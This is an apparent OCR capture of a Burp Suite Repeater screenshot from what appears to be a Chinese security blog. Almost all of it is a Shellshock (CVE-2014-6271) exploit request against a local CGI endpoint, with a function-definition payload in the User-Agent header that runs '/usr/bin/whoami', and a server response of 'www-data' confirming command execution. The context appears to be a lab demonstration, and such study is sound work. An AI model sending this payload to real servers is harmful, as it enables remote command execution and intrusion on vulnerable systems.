 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
dayuApocalyst
dayuAriekei
Request
Raw Headers Hex
1 GET /cgi-bin/stats HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: () { :;}; echo; echo; /usr/bin/whoami
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jun 2020 01:16:31 GMT
3 Server: Apache/2.2.22 (Debian)
4 Connection: close
5 Content-Length: 10
6
7
8 www-data
9
大余安全
https://blog.csdn.net/qq_34801745